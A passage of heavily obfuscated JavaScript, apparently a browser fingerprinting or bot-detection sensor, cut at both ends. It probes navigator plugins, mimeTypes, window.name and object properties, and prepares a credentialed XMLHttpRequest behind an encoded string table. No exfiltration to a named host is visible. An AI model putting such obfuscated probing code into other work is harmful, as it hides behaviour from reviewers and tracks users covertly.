dN=GK(GK(Mj[tK()[lv(Ml)].apply(null,[Xx,Zn,m3,bp])]))&&GK(GK(Mj[tK()[lv(Ml)].apply(null,[Xx,NV,m3,mJ])][np(typeof SZ()[Vp(qh)],'undefined')?SZ()[Vp(A9)].call(null,s6,KV,AN):SZ()[Vp(Lb)].apply(null,[jq,nr,xv])]))&&Mj[tK()[lv(Ml)](Xx,CN,m3,Zn)][SZ()[Vp(Lb)](jq,nr,Xk)][ZC]&&np(Mj[tK()[lv(Ml)](Xx,GK(GK(ZC)),m3,f9)][SZ()[Vp(Lb)](jq,nr,GK(GK([])))][ZC][Yb()[t6(vr)].call(null,qx,Z2,wL,Dj)](),Av()[Eb(mJ)].call(null,hX,m6,Iq))?np(typeof Af()[fl(vr)],'undefined')?Af()[fl(W3)].call(null,k2,Rn,Fp):Af()[fl(ZC)].apply(null,[vc,Iw,Sx]):Av()[Eb(H2)].apply(null,[Tp,Il,Z2]),cZ.pop(),dN;}break;case dG:{var JV=Hk[H7];cZ.push(Tp);var F8=JV[tK()[lv(Ml)](NW,Ml,m3,GK(GK(ZC)))][Ar()[fZ(fC)](Cx,xj,AX,vr,rZ)];if(F8){var Ix=F8[Yb()[t6(vr)].call(null,vr,Z2,wL,GT)]();var Fq;return cZ.pop(),Fq=Ix,Fq;}else{var dk;return dk=Ar()[fZ(Iv)](FK,Sx,gq,JC,D9),cZ.pop(),dk;}cZ.pop();}break;case L7:{cZ.push(H6);throw new (n4[SZ()[Vp(zf)].call(null,Qp,rZ,f9)])(YX(typeof tK()[lv(AN)],zz([],[][[]]))?tK()[lv(s6)].call(null,Bl,jJ,r3,nZ):tK()[lv(JC)].apply(null,[xA,FK,KT,Bh]));}break;case fd:{var hq=Hk[H7];cZ.push(Cx);if(YX(typeof n4[WZ()[xz(dc)].call(null,UM,vr)],gp()[Wc(ZC)](xv,Bj,J9,Dl,mJ))&&Bv(hq[n4[YX(typeof WZ()[xz(jl)],'undefined')?WZ()[xz(dc)](UM,vr):WZ()[xz(qh)](Cn,f6)][SZ()[Vp(Xk)].apply(null,[sg,Bh,GK(GK(k2))])]],null)||Bv(hq[Ar()[fZ(A9)](YV,CN,EV,nZ,Db)],null)){var tj;return tj=n4[WZ()[xz(Z2)](Jt,hN)][tK()[lv(Op)](S3,rZ,N8,xv)](hq),cZ.pop(),tj;}cZ.pop();}break;case kS:{var ZR=Hk[H7];var Pn=Hk[w4];cZ.push(bV);if(Xq(Pn,null)||Ez(Pn,ZR[YX(typeof Mc()[l9(Op)],'undefined')?Mc()[l9(ZC)](Gt,Vb):Mc()[l9(xv)](IU,hm)]))Pn=ZR[Mc()[l9(ZC)].call(null,Gt,Vb)];for(var HU=Ov[xv],Kj=new (n4[np(typeof WZ()[xz(F2)],zz([],[][[]]))?WZ()[xz(qh)](mW,UR):WZ()[xz(Z2)](L9,hN)])(Pn);Gg(HU,Pn);HU++)Kj[HU]=ZR[HU];var bJ;return cZ.pop(),bJ=Kj,bJ;}break;case kD:{var ng=Hk[H7];cZ.push(qJ);var lW=tK()[lv(H2)](Hh,gb,qV,vT);var tR=tK()[lv(H2)](Hh,J9,qV,GK([]));var bk=Av()[Eb(w6)](lY,Kw,Wk);var lq=[];try{var Qj=cZ.length;var nY=GK({});try{lW=ng[WZ()[xz(jv)].apply(null,[sl,C2])];}catch(kN){cZ.splice(df(Qj,k2),Infinity,qJ);if(kN[SZ()[Vp(rn)].apply(null,[ZV,pz,dc])][Mc()[l9(sb)](Xn,Nw)](bk)){lW=Ar()[fZ(mC)](IT,qx,YW,k2,pz);}}var Mn=n4[Av()[Eb(zf)](zf,XZ,AX)][tK()[lv(Xr)].call(null,qq,lc,qz,Lb)](cm(n4[YX(typeof Av()[Eb(Iv)],zz([],[][[]]))?Av()[Eb(zf)](rZ,XZ,AX):Av()[Eb(Gt)](N9,tW,gk)][Av()[Eb(zc)].apply(null,[sb,lr,FK])](),mN))[Yb()[t6(vr)](xg,Z2,wL,mg)]();ng[WZ()[xz(jv)](sl,C2)]=Mn;tR=YX(ng[WZ()[xz(jv)](sl,C2)],Mn);lq=[xK(wB,[Yb()[t6(ZC)](Iv,r3,JW,n8),lW]),xK(wB,[Mc()[l9(k2)](bt,pN),E8(tR,k2)[YX(typeof Yb()[t6(pz)],'undefined')?Yb()[t6(vr)](r3,Z2,wL,mg):Yb()[t6(k2)].apply(null,[cX,fq,pm,MU])]()])];var Qg;return cZ.pop(),Qg=lq,Qg;}catch(XJ){cZ.splice(df(Qj,k2),Infinity,qJ);lq=[xK(wB,[Yb()[t6(ZC)](SK,r3,JW,n8),lW]),xK(wB,[Mc()[l9(k2)].apply(null,[bt,pN]),tR])];}var IR;return cZ.pop(),IR=lq,IR;}break;case LI:{var kk=Hk[H7];cZ.push(KN);var rg=Ar()[fZ(Iv)](zj,Nl,gq,JC,zc);var dx=Ar()[fZ(Iv)].call(null,zj,jJ,gq,JC,Fp);var P8=new (n4[YX(typeof Af()[fl(xj)],zz('',[][[]]))?Af()[fl(Xk)](cX,cQ,Un):Af()[fl(W3)].call(null,IY,cg,s6)])(new (n4[np(typeof Af()[fl(nr)],zz([],[][[]]))?Af()[fl(W3)](Qp,qt,rr):Af()[fl(Xk)].call(null,cX,cQ,Ml)])(Av()[Eb(Bq)](C2,JZ,Sx)));try{var jA=cZ.length;var RU=GK({});if(GK(GK(n4[Af()[fl(k2)](sK,l3,AX)][Av()[Eb(pq)](Bq,SC,F2)]))&&GK(GK(n4[Af()[fl(k2)].apply(null,[sK,l3,GK({})])][YX(typeof Av()[Eb(vT)],'undefined')?Av()[Eb(pq)](AN,SC,F2):Av()[Eb(Gt)](FK,Mm,Xf)][YX(typeof tK()[lv(Iv)],zz([],[][[]]))?tK()[lv(xg)](Dr,x3,Jj,rn):tK()[lv(JC)](OU,jJ,cx,C2)]))){var Wg=n4[Av()[Eb(pq)](Xf,SC,F2)][tK()[lv(xg)](Dr,JC,Jj,Cr)](n4[Mc()[l9(Xn)](rU,B3)][tK()[lv(ZC)].apply(null,[Hc,Xr,Ej,SK])],Mc()[l9(s6)](mC,dz));if(Wg){rg=P8[Yb()[t6(qx)].apply(null,[bt,Gt,Xt,tW])](Wg[Yb()[t6(ZC)].apply(null,[dc,r3,JW,zx])][Yb()[t6(vr)](Iv,Z2,wL,tW)]());}}dx=YX(n4[Af()[fl(k2)].apply(null,[sK,l3,Nl])],kk);}catch(x8){cZ.splice(df(jA,k2),Infinity,KN);rg=Av()[Eb(rq)](AN,V6,zf);dx=Av()[Eb(rq)].call(null,rr,V6,zf);}var tU=zz(rg,lA(dx,k2))[Yb()[t6(vr)](J9,Z2,wL,tW)]();var T8;return cZ.pop(),T8=tU,T8;}break;case CE:{cZ.push(GJ);var VN=n4[Av()[Eb(pq)](vc,Hf,F2)][np(typeof SZ()[Vp(bp)],zz([],[][[]]))?SZ()[Vp(A9)](lc,Tm,Qn):SZ()[Vp(cX)](AC,Fl,Bq)]?n4[Av()[Eb(pq)](bt,Hf,F2)][tK()[lv(Sz)].call(null,k4,J9,Z2,dc)](n4[np(typeof Av()[Eb(vr)],zz('',[][[]]))?Av()[Eb(Gt)](mJ,gq,CV):Av()[Eb(pq)].apply(null,[GK(ZC),Hf,F2])][SZ()[Vp(cX)].call(null,AC,Fl,nZ)](n4[YX(typeof tK()[lv(xg)],'undefined')?tK()[lv(Ml)](Wb,Xk,m3,bt):tK()[lv(JC)](bA,nZ,VJ,AN)]))[tK()[lv(vr)](Rx,GK(GK(k2)),Fp,GK(GK(k2)))](WZ()[xz(Xr)](NU,rr)):tK()[lv(H2)].apply(null,[qX,Lv,qV,GK(GK({}))]);var Hg;return cZ.pop(),Hg=VN,Hg;}break;case J4:{cZ.push(zn);var SN=Ar()[fZ(Iv)].call(null,mx,Op,gq,JC,SK);try{var mn=cZ.length;var fY=GK([]);if(n4[tK()[lv(Ml)].call(null,sz,N9,m3,GK(ZC))]&&n4[tK()[lv(Ml)](sz,GK([]),m3,lc)][WZ()[xz(Db)].call(null,r6,Jm)]&&n4[tK()[lv(Ml)].call(null,sz,pz,m3,rq)][WZ()[xz(Db)].apply(null,[r6,Jm])][Mc()[l9(Un)](nr,Cv)]){var sY=n4[tK()[lv(Ml)](sz,jl,m3,zf)][YX(typeof WZ()[xz(Tp)],zz([],[][[]]))?WZ()[xz(Db)](r6,Jm):WZ()[xz(qh)].apply(null,[Kv,OU])][Mc()[l9(Un)](nr,Cv)][Yb()[t6(vr)](H2,Z2,wL,c6)]();var hJ;return cZ.pop(),hJ=sY,hJ;}else{var M8;return cZ.pop(),M8=SN,M8;}}catch(KA){cZ.splice(df(mn,k2),Infinity,zn);var Bx;return cZ.pop(),Bx=SN,Bx;}cZ.pop();}break;case sE:{cZ.push(gY);var jm=Ar()[fZ(Iv)](DA,AN,gq,JC,gb);try{var Uw=cZ.length;var cA=GK([]);if(n4[tK()[lv(Ml)](nC,rr,m3,Lv)][SZ()[Vp(Lb)].apply(null,[mj,nr,Xn])]&&n4[YX(typeof tK()[lv(qh)],zz([],[][[]]))?tK()[lv(Ml)](nC,GK(GK(ZC)),m3,hX):tK()[lv(JC)](qx,rr,dY,W8)][YX(typeof SZ()[Vp(vT)],zz('',[][[]]))?SZ()[Vp(Lb)](mj,nr,GK([])):SZ()[Vp(A9)].call(null,CU,Vj,Xn)][ZC]&&n4[tK()[lv(Ml)](nC,Op,m3,GK(GK([])))][SZ()[Vp(Lb)](mj,nr,qh)][ZC][ZC]&&n4[YX(typeof tK()[lv(Iv)],'undefined')?tK()[lv(Ml)](nC,GK([]),m3,Sz):tK()[lv(JC)](xm,sK,Rk,Ml)][SZ()[Vp(Lb)].call(null,mj,nr,bp)][ZC][ZC][YX(typeof Mc()[l9(lp)],zz([],[][[]]))?Mc()[l9(jJ)](w6,VC):Mc()[l9(xv)](Eq,LY)]){var NA=np(n4[YX(typeof tK()[lv(F2)],'undefined')?tK()[lv(Ml)](nC,G9,m3,XT):tK()[lv(JC)].apply(null,[C2,rr,Gk,XT])][np(typeof SZ()[Vp(r3)],zz('',[][[]]))?SZ()[Vp(A9)].call(null,Dw,Df,GK(k2)):SZ()[Vp(Lb)](mj,nr,W8)][ZC][VO[tK()[lv(Jj)](R3,lY,x3,NV)]()][YX(typeof Mc()[l9(rn)],'undefined')?Mc()[l9(jJ)](w6,VC):Mc()[l9(xv)](wq,Ow)],n4[tK()[lv(Ml)](nC,GK(GK([])),m3,GK(GK(ZC)))][SZ()[Vp(Lb)](mj,nr,ZC)][ZC]);var QY=NA?Af()[fl(ZC)](vc,IC,Ih):Av()[Eb(H2)](nr,gv,Z2);var hx;return cZ.pop(),hx=QY,hx;}else{var Tx;return cZ.pop(),Tx=jm,Tx;}}catch(pk){cZ.splice(df(Uw,k2),Infinity,gY);var ZID;return cZ.pop(),ZID=jm,ZID;}cZ.pop();}break;}};var cdD=function(NGD,O7D){return NGD%O7D;};var GK=function(HQD){return !HQD;};var p4D=function(){Us=["JLR%W","::&M",".65]","\v3-<:\v[","(\n\'2\x009\x00/6.+","&!\r3","k/4ye\x3fl{g7Pymg","\x3f(","^Y","Y","[J!-2\x00)!&;1\f","","!6 \"A],","\x0783\x07,4GY%\t(*-)6+\":","\x07%)9=","\n\f\x07#2, FL%","/\bD_=2","46)/","<GQ-\x00","X3]m","6-","[M7","$\b<-Q","\x006%%% +1\fIN-\n*4","\'1&-*\v","\\_60<","Y(\f\'8","0\v.",";\x071a","\"-\x3f\t509\r1\f","64,\n>\fI","\"</#","-$:/8","\\_2","29=\'2","7#\r","99,<\x00L^--<\v\x00$\"0L_ ","[C*","4<","+8> ","H","!%",", :\nIN+","-OS+\v","3\x002h","k","\t%,/+z_7\x000\x00\r! #:]N","\r+","2]I!","9\rFY0\f+=","#\"\':-","\"<\x07+35$\'+",",6E_0-0-:=.\f; )7\f","\'9:","\n,$","\f$>\x3f+-\'[Y6\f4\'3\f",">\"=","7\t\x00!\'8-+","(3<\":+KH-0\t!","#.9:0","It","\x3f,\'8\\","*!2\bIH!$/:\b","F!m","\"!\x077(\v%\n!;","\t\x3f( 8","W+76!%.6=/","34","O_0!!%\t\v#(","6","E\b+#p\'L[0","52;\x07;","\x00%","#0\r[_)\n26","E[",">\'.\'<\">\fAU*3-61.\v5%+;","i!2:#/<,<FN%\f*6","\x07%3\v+>GT","5^[\v%1\x00","<+35\r\n+","3\r!6\x00","4/=",":;,\bMT \x00 \n$","V[\"3w","X$\x07m","\f4&8*","H!\v 6",";,:L_6"," <\"\x006*%","\x3f",":5)2;:IV106","\x07","0$,*","%\b0%","!.#0nIC!","6$ ,3",">OX<","CbuW","%\v9",",GO\'\r%\t\x00","!3\f8:\\v-06",")\b%","4Q^+*","IV1\x00\b6\r\x00(","\bI]!=","L_\"1\x3f",";2\"","$XsT%-%\tJ/2n\"","%","5\v#!","\"\f6 &!","#","#2(::7JP!0>&",",2(","q","=;[","\nMW+!\x00169=6\v\\_*\x006 ","\v\x00#2:","\x3fs\x07+Ec0+`S]","2(<","\r4% \'-X_6=\t2\'=!-\v","0,:IH0\x07!2>-$=/2\b","[V","\n70","$ +>\b{S>\x00","\x3f!6Mo,","NS(\x00","35!#/+Zy+\v\":\x07","-(6\v]Y,5+:\x07","0;\t","\n*>\x07%\x078\x3f+","#(:*\v","z+\x00.\r()","5s>+=ZS2\x006#//,-*\fGH","\',\x3fMT!%\'254=\'0","\x00/6%\f0M[46-)\t",";D_#065,"," ]XC"];};var MdD=function(v7D){if(v7D===undefined||v7D==null){return 0;}var b0D=v7D["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return b0D["length"];};var q2=function(vDD){return -vDD;};var qID=function(){var k7D;if(typeof n4["window"]["XMLHttpRequest"]!=='undefined'){k7D=new (n4["window"]["XMLHttpRequest"])();}else if(typeof n4["window"]["XDomainRequest"]!=='undefined'){k7D=new (n4["window"]["XDomainRequest"])();k7D["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof n4["Function"])this["onreadystatechange"]();};}else{k7D=new (n4["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof k7D["withCredentials"]!=='undefined'){k7D["withCredentials"]=true;}return k7D;};var BdD=function(){return sN.apply(this,[xL,arguments]);};var BFD=function(THD,J7D){return THD>=J7D;};var E1D=function X7D(hDD,N1D){'use strict';var LQD=X7D;switch(hDD){case TO:{var C1D=N1D[H7];cZ.push(RT);var hED=n4[Av()[Eb(pq)](hp,EDD,F2)](C1D);var RMD=[];for(var G4D in hED)RMD[SZ()[Vp(H2)].call(null,sx,XV,Qn)](G4D);RMD[tK()[lv(Lb)](wc,Xk,GT,Op)]();var gQD;return gQD=function K1D(){cZ.push(rw);for(;RMD[Mc()[l9(ZC)](Gt,Cv)];){var q5D=RMD[Av()[Eb(Sz)](Tp,jSD,m7D)]();if(cc(q5D,hED)){var Rs;return K1D[Af()[fl(G9)].apply(null,[G9,hv,xg])]=q5D,K1D[Mc()[l9(AN)](G9,HDD)]=GK(k2),cZ.pop(),Rs=K1D,Rs;}}K1D[np(typeof Mc()[l9(Db)],zz([],[][[]]))?Mc()[l9(xv)](h0D,Gk):Mc()[l9(AN)].apply(null,[G9,HDD])]=GK(ZC);var wQD;return cZ.pop(),wQD=K1D,wQD;},cZ.pop(),gQD;}break;case MI:{cZ.push(ks);this[Mc()[l9(AN)](G9,B0D)]=GK(ZC);var Bs=this[tK()[lv(fC)].call(null,Kr,pY,nc,qh)][ZC][gp()[Wc(G9)](nZ,cg,G9,Xl,Lv)];if(np(Af()[fl(lp)](Wj,mh,AN),Bs[WZ()[xz(Bh)](tA,H2)]))throw Bs[WZ()[xz(XT)](wn,mC)];var zGD;return zGD=this[YX(typeof tK()[lv(fC)],'undefined')?tK()[lv(vT)](jr,zc,rn,Sx):tK()[lv(JC)](Vn,Un,ODD,Tp)],cZ.pop(),zGD;}break;case VG:{var VP=N1D[H7];cZ.push(nV);var nT;return nT=VP&&Xq(SZ()[Vp(nZ)](qc,Tp,Ml),typeof n4[np(typeof WZ()[xz(vc)],zz([],[][[]]))?WZ()[xz(qh)](f8,d7D):WZ()[xz(dc)].apply(null,[rz,vr])])&&np(VP[tK()[lv(k2)].apply(null,[F4D,Zn,hp,gb])],n4[np(typeof WZ()[xz(qx)],'undefined')?WZ()[xz(qh)](UJ,Qs):WZ()[xz(dc)](rz,vr)])&&YX(VP,n4[WZ()[xz(dc)].apply(null,[rz,vr])][tK()[lv(ZC)].apply(null,[rX,GK(GK({})),Ej,dl])])?tK()[lv(Iv)](Pf,GK(GK({})),vr,Qn):typeof VP,cZ.pop(),nT;}break;case SE:{var Ys=N1D[H7];return typeof Ys;}break;case w4:{var KMD=N1D[H7];var vHD=N1D[w4];var D4D=N1D[OG];cZ.push(hR);KMD[vHD]=D4D[np(typeof Af()[fl(qx)],zz([],[][[]]))?Af()[fl(W3)](IGD,mV,k6):Af()[fl(G9)](G9,mU,Lb)];cZ.pop();}break;case JE:{var BP=N1D[H7];var S4D=N1D[w4];var w1D=N1D[OG];return BP[S4D]=w1D;}break;case M0:{var UHD=N1D[H7];var xID=N1D[w4];var E0D=N1D[OG];cZ.push(Sx);try{var EP=cZ.length;var YSD=GK(GK(H7));var DSD;return DSD=xK(wB,[np(typeof WZ()[xz(zc)],zz('',[][[]]))?WZ()[xz(qh)](U0D,pz):WZ()[xz(Bh)].call(null,bt,H2),Af()[fl(bp)](vr,Ml,Sx),WZ()[xz(XT)](Zn,mC),UHD.call(xID,E0D)]),cZ.pop(),DSD;}catch(FOD){cZ.splice(df(EP,k2),Infinity,Sx);var gOD;return gOD=xK(wB,[np(typeof WZ()[xz(dc)],zz('',[][[]]))?WZ()[xz(qh)](z8,z0D):WZ()[xz(Bh)](bt,H2),Af()[fl(lp)].apply(null,[Wj,QA,GK(ZC)]),YX(typeof WZ()[xz(Bq)],zz([],[][[]]))?WZ()[xz(XT)].apply(null,[Zn,mC]):WZ()[xz(qh)](mA,TY),FOD]),cZ.pop(),gOD;}cZ.pop();}break;case PF:{return this;}break;case z4:{var bGD=N1D[H7];cZ.push(st);var X5D;return X5D=xK(wB,[YX(typeof Av()[Eb(sb)],zz('',[][[]]))?Av()[Eb(AX)](FK,Uv,vT):Av()[Eb(Gt)].call(null,JC,bHD,YU),bGD]),cZ.pop(),X5D;}break;case dF:{return this;}break;case EO:{return this;}break;case wB:{var b7D;cZ.push(Rw);return b7D=WZ()[xz(Nl)].apply(null,[RP,W3]),cZ.pop(),b7D;}break;case lD:{var AMD=N1D[H7];cZ.push(qz);var pSD=n4[Av()[Eb(pq)].call(null,pY,EV,F2)](AMD);var G5D=[];for(var WDD in pSD)G5D[SZ()[Vp(H2)](DHD,XV,sb)](WDD);G5D[tK()[lv(Lb)](QGD,hX,GT,CN)]();var L0D;return L0D=function SED(){cZ.push(Kw);for(;G5D[Mc()[l9(ZC)](Gt,UX)];){var CID=G5D[Av()[Eb(Sz)](pq,F4D,m7D)]();if(cc(CID,pSD)){var MFD;return SED[np(typeof Af()[fl(A9)],zz([],[][[]]))?Af()[fl(W3)](rU,wU,H2):Af()[fl(G9)].call(null,G9,E7,GK(GK({})))]=CID,SED[YX(typeof Mc()[l9(nr)],'undefined')?Mc()[l9(AN)].apply(null,[G9,CV]):Mc()[l9(xv)](Lx,Un)]=GK(k2),cZ.pop(),MFD=SED,MFD;}}SED[Mc()[l9(AN)].apply(null,[G9,CV])]=GK(ZC);var HSD;return cZ.pop(),HSD=SED,HSD;},cZ.pop(),L0D;}break;case KM:{cZ.push(qz);this[Mc()[l9(AN)](G9,Gn)]=GK(ZC);var k4D=this[tK()[lv(fC)].call(null,MY,F2,nc,GK(GK({})))][ZC][gp()[Wc(G9)](nZ,Mg,q6,Xl,zc)];if(np(Af()[fl(lp)](Wj,T0D,D9),k4D[YX(typeof WZ()[xz(rn)],zz([],[][[]]))?WZ()[xz(Bh)].apply(null,[vn,H2]):WZ()[xz(qh)].apply(null,[h8,l8])]))throw k4D[WZ()[xz(XT)](UMD,mC)];var COD;return COD=this[tK()[lv(vT)](hA,GK(GK([])),rn,lc)],cZ.pop(),COD;}break;case Sd:{var m0D=N1D[H7];cZ.push(TT);var lGD;return lGD=m0D&&Xq(SZ()[Vp(nZ)](Th,Tp,GK(GK({}))),typeof n4[np(typeof WZ()[xz(At)],zz([],[][[]]))?WZ()[xz(qh)].call(null,pm,Nw):WZ()[xz(dc)](Zr,vr)])&&np(m0D[tK()[lv(k2)].call(null,LFD,Gt,hp,A9)],n4[WZ()[xz(dc)](Zr,vr)])&&YX(m0D,n4[WZ()[xz(dc)](Zr,vr)][tK()[lv(ZC)].call(null,X9,CN,Ej,GK(GK([])))])?tK()[lv(Iv)](mv,f9,vr,jv):typeof m0D,cZ.pop(),lGD;}break;case Ed:{var JP=N1D[H7];return typeof JP;}break;case zd:{var AED=N1D[H7];var NSD=N1D[w4];var C0D=N1D[OG];cZ.push(FV);AED[NSD]=C0D[Af()[fl(G9)].call(null,G9,ZW,Ml)];cZ.pop();}break;case bd:{var hs=N1D[H7];var jQD=N1D[w4];var ZGD=N1D[OG];return hs[jQD]=ZGD;}break;case EH:{var WED=N1D[H7];var PDD=N1D[w4];var k0D=N1D[OG];cZ.push(pY);try{var tED=cZ.length;var cP=GK([]);var t1D;return t1D=xK(wB,[WZ()[xz(Bh)](XR,H2),Af()[fl(bp)](vr,Iq,pY),np(typeof WZ()[xz(FK)],zz('',[][[]]))?WZ()[xz(qh)](sK,s4D):WZ()[xz(XT)].call(null,OID,mC),WED.call(PDD,k0D)]),cZ.pop(),t1D;}catch(vQD){cZ.splice(df(tED,k2),Infinity,pY);var k5D;return k5D=xK(wB,[WZ()[xz(Bh)](XR,H2),Af()[fl(lp)].call(null,Wj,H7D,hp),WZ()[xz(XT)].call(null,OID,mC),vQD]),cZ.pop(),k5D;}cZ.pop();}break;case jF:{return this;}break;case x4:{var K4D=N1D[H7];cZ.push(tA);var nED;return nED=xK(wB,[Av()[Eb(AX)](dl,x9,vT),K4D]),cZ.pop(),nED;}break;case ZB:{return this;}break;case YQ:{return this;}break;case HH:{var z7D;cZ.push(QT);return z7D=YX(typeof WZ()[xz(jJ)],zz('',[][[]]))?WZ()[xz(Nl)](n6,W3):WZ()[xz(qh)].apply(null,[J9,p7D]),cZ.pop(),z7D;}break;case vM:{var N7D=N1D[H7];cZ.push(kW);var GdD=n4[np(typeof Av()[Eb(Un)],zz([],[][[]]))?Av()[Eb(Gt)].call(null,GK(ZC),gm,JR):Av()[Eb(pq)](cX,Th,F2)](N7D);var MGD=[];for(var qT in GdD)MGD[SZ()[Vp(H2)](px,XV,GK(GK(ZC)))](qT);MGD[tK()[lv(Lb)](qb,xj,GT,pz)]();var JMD;return JMD=function FQD(){cZ.push(j4D);for(;MGD[Mc()[l9(ZC)].call(null,Gt,Mz)];){var nOD=MGD[Av()[Eb(Sz)](qx,kE,m7D)]();if(cc(nOD,GdD)){var lHD;return FQD[Af()[fl(G9)](G9,nl,m3)]=nOD,FQD[Mc()[l9(AN)].apply(null,[G9,pf])]=GK(k2),cZ.pop(),lHD=FQD,lHD;}}FQD[YX(typeof Mc()[l9(hX)],zz('',[][[]]))?Mc()[l9(AN)].call(null,G9,pf):Mc()[l9(xv)](cg,Yw)]=GK(ZC);var MOD;return cZ.pop(),MOD=FQD,MOD;},cZ.pop(),JMD;}break;case H5:{cZ.push(FA);this[Mc()[l9(AN)](G9,hY)]=GK(ZC);var sQD=this[tK()[lv(fC)](dR,hN,nc,jv)][ZC][gp()[Wc(G9)].call(null,nZ,mHD,Kv,Xl,CN)];if(np(Af()[fl(lp)](Wj,V1D,Cr),sQD[np(typeof WZ()[xz(vT)],zz('',[][[]]))?WZ()[xz(qh)].call(null,P3,DA):WZ()[xz(Bh)](K0D,H2)]))throw sQD[WZ()[xz(XT)](X8,mC)];var kSD;return kSD=this[YX(typeof tK()[lv(Db)],zz('',[][[]]))?tK()[lv(vT)](ps,vT,rn,vc):tK()[lv(JC)](qh,mC,PGD,C2)],cZ.pop(),kSD;}break;case jO:{var Es=N1D[H7];var VT=N1D[w4];var t5D;var h7D;var QQD;cZ.push(Bk);var I4D;var lOD=Mc()[l9(Jj)](Cr,K3);var CT=Es[Av()[Eb(lp)].call(null,Db,IOD,Nl)](lOD);for(I4D=ZC;Gg(I4D,CT[Mc()[l9(ZC)].call(null,Gt,IGD)]);I4D++){t5D=cdD(E8(jHD(VT,Z2),Ov[H2]),CT[Mc()[l9(ZC)](Gt,IGD)]);VT*=VO[Mc()[l9(vr)].call(null,vT,Mm)]();VT&=Ov[G9];VT+=Ov[Z2];VT&=Ov[nZ];h7D=cdD(E8(jHD(VT,Z2),Ov[H2]),CT[Mc()[l9(ZC)](Gt,IGD)]);VT*=Ov[A9];VT&=Ov[G9];VT+=Ov[Z2];VT&=Ov[nZ];QQD=CT[t5D];CT[t5D]=CT[h7D];CT[h7D]=QQD;}var zED;return zED=CT[tK()[lv(vr)].apply(null,[vdD,Nl,Fp,gb])](lOD),cZ.pop(),zED;}break;case B5:{var NT=N1D[H7];cZ.push(GMD);if(YX(typeof NT,WZ()[xz(rZ)](Rh,AN))){var hdD;return hdD=tK()[lv(H2)].apply(null,[zh,Sz,qV,vT]),cZ.pop(),hdD;}var J4D;return J4D=NT[np(typeof Ar()[fZ(G9)],'undefined')?Ar()[fZ(dc)].call(null,NJ,Gt,jj,F4D,Bh):Ar()[fZ(W3)].call(null,gX,AX,ESD,G9,q6)](new (n4[Af()[fl(Xk)](cX,Jp,GK(GK({})))])(np(typeof tK()[lv(NV)],'undefined')?tK()[lv(JC)](cU,x2,wT,Nl):tK()[lv(x2)](rp,Fp,mJ,s6),Av()[Eb(x3)].apply(null,[GK(GK({})),Tz,rq])),WZ()[xz(AX)](Zr,mJ))[Ar()[fZ(W3)](gX,GK(k2),ESD,G9,XT)](new (n4[YX(typeof Af()[fl(Jj)],zz('',[][[]]))?Af()[fl(Xk)](cX,Jp,bt):Af()[fl(W3)](OdD,CA,Ml)])(np(typeof tK()[lv(nZ)],zz('',[][[]]))?tK()[lv(JC)](Bm,w6,OQD,hp):tK()[lv(hT)].call(null,Hb,xv,m7D,GK([])),Av()[Eb(x3)](GK(k2),Tz,rq)),Af()[fl(Iv)].call(null,Kv,CK,f9))[Ar()[fZ(W3)](gX,G9,ESD,G9,D9)](new (n4[Af()[fl(Xk)](cX,Jp,GK([]))])(tK()[lv(Tp)].apply(null,[sh,Fp,Xr,GK(ZC)]),Av()[Eb(x3)](zf,Tz,rq)),WZ()[xz(fC)].call(null,x9,Nl))[Ar()[fZ(W3)](gX,Nl,ESD,G9,x3)](new (n4[Af()[fl(Xk)].apply(null,[cX,Jp,SK])])(WZ()[xz(AN)](Qb,pY),np(typeof Av()[Eb(dc)],zz('',[][[]]))?Av()[Eb(Gt)](xj,zP,FFD):Av()[Eb(x3)](vr,Tz,rq)),tK()[lv(Ih)].call(null,A2,GK(GK([])),WOD,hT))[Ar()[fZ(W3)](gX,bp,ESD,G9,W3)](new (n4[Af()[fl(Xk)].apply(null,[cX,Jp,Nl])])(WZ()[xz(N9)](U2,Kv),YX(typeof Av()[Eb(lY)],zz('',[][[]]))?Av()[Eb(x3)].call(null,vr,Tz,rq):Av()[Eb(Gt)](GK(ZC),Rf,zOD)),Ar()[fZ(rn)].apply(null,[YY,GK(k2),hY,JC,nZ]))[Ar()[fZ(W3)](gX,GK(GK(k2)),ESD,G9,Iv)](new (n4[Af()[fl(Xk)](cX,Jp,Nl)])(Mc()[l9(x2)](NC,qr),Av()[Eb(x3)](Lv,Tz,rq)),Yb()[t6(bp)](Nl,JC,Cn,YY))[Ar()[fZ(W3)](gX,XT,ESD,G9,cX)](new (n4[Af()[fl(Xk)].call(null,cX,Jp,bt)])(Af()[fl(XT)].call(null,nZ,pK,Lv),Av()[Eb(x3)](Nl,Tz,rq)),np(typeof tK()[lv(pz)],zz([],[][[]]))?tK()[lv(JC)](IY,bt,d5D,rn):tK()[lv(Fk)](wX,x2,gJ,xg))[Ar()[fZ(W3)](gX,N9,ESD,G9,AN)](new (n4[np(typeof Af()[fl(zc)],'undefined')?Af()[fl(W3)].call(null,X8,D9,Ml):Af()[fl(Xk)].call(null,cX,Jp,Xn)])(Av()[Eb(vT)].call(null,SK,Vb,pY),Av()[Eb(x3)](nr,Tz,rq)),WZ()[xz(mC)].apply(null,[mN,At]))[gp()[Wc(xv)](H2,Cp,Lv,LP,Gt)](ZC,At),cZ.pop(),J4D;}break;}};var kQD=function(ASD,OED){return ASD<=OED;};var Js=function(ws){var q0D=ws%4;if(q0D===2)q0D=3;var rQD=42+q0D;var ls;if(rQD===42){ls=function cQD(cGD,qQD){return cGD*qQD;};}else if(rQD===43){ls=function U5D(JED,D5D){return JED+D5D;};}else{ls=function DFD(tP,N5D){return tP-N5D;};}return ls;};var pFD=function C7D(AOD,VID){'use strict';var Z7D=C7D;switch(AOD){case fM:{var Xs=VID[H7];cZ.push(HN);var RdD=Xs[Av()[Eb(hp)].call(null,qh,xt,xv)](function(BU){return Pk.apply(this,[ML,arguments]);});var xOD;return xOD=RdD[tK()[lv(vr)](Xj,rn,Fp,Yl)](WZ()[xz(Xr)](d8,rr)),cZ.pop(),xOD;}break;case IF:{cZ.push(hp);try{var c4D=cZ.length;var W0D=GK({});var 